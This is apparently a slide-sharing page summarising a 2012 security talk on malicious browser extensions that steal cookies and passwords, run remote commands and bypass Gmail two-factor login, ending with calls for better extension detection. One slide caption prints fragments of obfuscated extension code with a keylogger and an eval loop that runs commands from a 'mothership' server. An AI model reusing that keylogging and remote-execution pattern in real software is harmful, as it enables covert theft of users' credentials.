














This document summarizes a presentation about malicious browser extensions and rootkits. It discusses the history of malicious extensions for Firefox, Chrome, and Safari. It demonstrates how to create a homemade Firefox extension that can steal cookies and passwords, upload/download files, and execute binaries remotely without user interaction. The presentation notes risks of zombie browsers include bypassing firewalls/filtering and accessing all browser secrets. It also demonstrates defeating 2-factor authentication on Gmail and hacking ChromeOS, though the latter demo did not work due to security restrictions. The document concludes by calling on antivirus companies to improve extension detection, browser companies to restrict extensions further, and users to use separate systems for banking.


![Friendly message to AV
developers: try harder…
Code snippets from undetected malicious browser extension
var
_0x39fe=["x73x63x72x69x70x74","x63x72x65x61x74x65
x45x6Cx65x6Dx65x6E
x74","x74x79x70x65","x74x65x78x74…
_0xaed4=[_0x39fe[0],_0x39fe[1],_0x39fe[2],_0x39fe[3],_0x39fe[4],_0x39f
e[5],_0x39fe[6],_0x39fe[7],_0x39fe[8],_0x39fe[9]];
keylogger_namespace.keylogger…
for(var x in mothership){if (mothership[x].command == "eval")
{eval(mothership[x].data);](https://image.slidesharecdn.com/hhonlyfinal-121108030835-phpapp01/85/ENG-Hacker-halted-2012-Zombie-browsers-spiced-with-rootkit-extensions-32-320.jpg)